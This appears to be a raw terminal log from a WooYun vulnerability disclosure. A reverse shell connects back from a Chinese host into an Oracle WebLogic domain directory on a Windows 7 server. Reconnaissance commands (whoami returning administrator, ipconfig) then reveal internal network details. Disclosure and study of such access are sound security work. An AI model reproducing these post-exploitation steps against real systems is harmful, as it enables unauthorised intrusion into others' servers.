 connect to [ ] from 2.245.178.61.dail.ts.gs.dynamic.163data.com.
61.178.245.2] 51077
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Oracle\Middleware\user_projects\domains\gsdj_domain>whoami
whoami
lenovo-de9y4fs2\administrator
C:\Oracle\Middleware\user_projects\domains\gsdj_domain>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 5:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::480a:dd0d:2a96:21d4%13
IPv4 地址 . . . . . . . . . . . . : 192.168.20.99
子网掩码 . . . . . . . . . . . . : 255.255.255.0
www.wooyun.org